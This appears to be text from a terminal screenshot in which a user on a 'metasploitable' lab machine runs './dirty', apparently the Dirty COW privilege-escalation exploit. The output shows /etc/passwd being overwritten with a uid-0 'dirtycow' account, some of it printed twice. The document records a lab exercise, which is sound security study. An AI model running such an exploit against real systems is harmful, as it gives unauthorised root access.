 user7@metasploitable: ~
File Edit View Search Terminal Help
user7@metasploitable:~$
user7@metasploitable:~$
user7@metasploitable:~$
user7@metasploitable:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
dirtycow:fitqZBN7ML1O6:0:0:pwned:/root:/bin/bash
mmap: b7ee1000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'dirtycow' and the password 'dirtycow'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'dirtycow' and the password 'dirtycow'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user7@metasploitable:~$